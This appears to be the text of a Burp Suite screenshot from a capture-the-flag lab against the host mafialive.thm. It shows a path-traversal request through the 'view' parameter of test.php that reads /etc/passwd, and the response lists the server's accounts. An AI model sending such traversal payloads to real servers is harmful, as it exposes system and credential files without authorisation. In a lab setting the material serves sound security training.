 Request
Pretty
Raw
Hex
\n
GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1
Host: mafialive.thm
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
37 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
38 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers